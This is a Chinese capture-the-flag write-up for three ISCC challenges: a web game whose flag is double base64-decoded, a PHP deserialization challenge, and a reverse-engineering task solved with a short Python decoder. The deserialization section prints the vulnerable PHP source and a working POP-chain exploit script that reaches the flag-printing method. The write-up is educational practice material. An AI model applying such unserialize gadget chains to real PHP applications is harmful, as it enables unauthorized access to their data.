前言
还就那个pycc(乐
web里面塞crypto是真的顶不住…
WEB
羊了个羊
打开题目发现是小游戏,f12和右键还要crtl+u全被禁用了
那我们反手把js禁用了

回到题目f12
在网页源码处发现base64编码的语句

发现是假flag

那就还得去翻js文件,重新启用js刷新页面,刷新记得别把f12关掉
看到两个js文件,(index)里面的是假flag,那我们就找另一个js
猜测最终的flag会以alert形式发出,直接crtl+f搜索

base64解密两次得到flag

Where_is_your_love(复现)
反序列化+RSA
和第一题一样的方式看到网页源码

发现三个路由
LoveStory.php
?><?php
include("./xxxiscc.php");
class boy {
public $like;
public function __destruct() {
echo "能请你喝杯奶茶吗?<br>";
@$this->like->make_friends();
}
public function __toString() {
echo "拱火大法好<br>";
return $this->like->string;
}
}
class girl {
private $boyname;
public function __call($func, $args) {
echo "我害羞羞<br>";
isset($this->boyname->name);
}
}
class helper {
private $name;
private $string;
public function __construct($string) {
$this->string = $string;
}
public function __isset($val) {
echo "僚机上线<br>";
echo $this->name;
}
public function __get($name) {
echo "僚机不懈努力<br>";
$var = $this->$name;
$var[$name]();
}
}
class love_story {
public function love() {
echo "爱情萌芽<br>";
array_walk($this, function($make, $colo){
echo "坠入爱河,给你爱的密码<br>";
if ($make[0] === "girl_and_boy" && $colo === "fall_in_love") {
global $flag;
echo $flag;
}
});
}
}
if (isset($_GET["iscc"])) {
$a=unserialize($_GET['iscc']);
} else {
highlight_file(__FILE__);
}出口是love_story::love(),
链子:
boy::__destruct() -> girl::__call() -> helper::__isset() -> boy::__toString() -> helper::__get() -> love_story::love()
exp:
<?php
class boy
{
public $like;
}
class girl
{
public $boyname;
}
class helper
{
public $name;
public $string;
}
class love_story
{
public $fall_in_love = array(0 => "girl_and_boy");
}
$a = new boy();
$a->like = new girl();
$a->like->boyname = new helper();
$a->like->boyname->name = new boy();
$a->like->boyname->name->like = new helper();
$a->like->boyname->name->like->string = array("string" => [new love_story(), 'love']);
echo serialize($a);传payload进去得到公钥
Download.php
获得一串.pem公钥
enc.php
获得一串乱码的php文件,推测被加密
REVERSE
变形记
进IDA直接看到一个疑似base
复制下来跑exp
from base64 import b64decode
secret = "填入找到的base字符串"
flag = []
for i,v in enumerate(b64decode(secret[::-1].encode()).decode()):
if v.isdigit() == False:
flag.append(v)
else:
flag.append((b64decode(secret[::-1].encode()).decode()[i-1])*(int(v)-1))
print("".join(flag))